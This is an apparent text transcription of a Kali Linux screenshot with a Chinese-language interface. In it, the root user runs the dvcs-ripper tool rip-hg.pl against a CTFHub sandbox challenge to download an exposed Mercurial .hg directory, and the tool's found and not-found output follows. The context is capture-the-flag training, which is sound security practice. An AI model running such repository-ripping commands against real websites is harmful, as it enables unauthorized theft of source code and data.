 data - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/桌面/dvcs-ripper-master/data/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
位置
root
桌面
回收站
网络
浏览网络
50x.html index.html
2 个项目: 762 字节, 可用空间 : 19.8 GiB
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/dvcs-ripper-master/data# ../rip-hg.pl -v -u http://challeng
e-0b39446f2d0a63d4.sandbox.ctfhub.com:10080/.hg/
[i] Downloading hg files from http://challenge-0b39446f2d0a63d4.sandbox.ctfh
ub.com:10080/.hg/
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
[i] Got items with hg status: 2
[!] Not found for store/data/50x.html.d: 404 Not Found
[d] found store/data/50x.html.i